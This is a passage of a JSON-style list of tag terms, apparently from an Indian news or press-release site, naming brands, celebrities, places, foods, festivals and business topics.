Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper 